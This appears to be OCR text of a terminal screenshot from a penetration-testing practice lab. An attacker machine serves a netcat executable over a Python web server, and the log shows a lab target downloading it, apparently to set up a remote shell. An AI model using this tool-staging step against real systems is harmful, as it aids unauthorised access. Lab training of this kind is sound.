 File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/PG-Practice/billyboss/tools]
└─# ls
nc64.exe
┌──(root㉿kali2024)-[~/Documents/PG-Practice/billyboss/tools]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.250.61 - - [22/Jun/2024 03:44:36] "GET /nc64.exe HTTP/1.1" 200 -
cuments/PG-Practice/billyboss/script]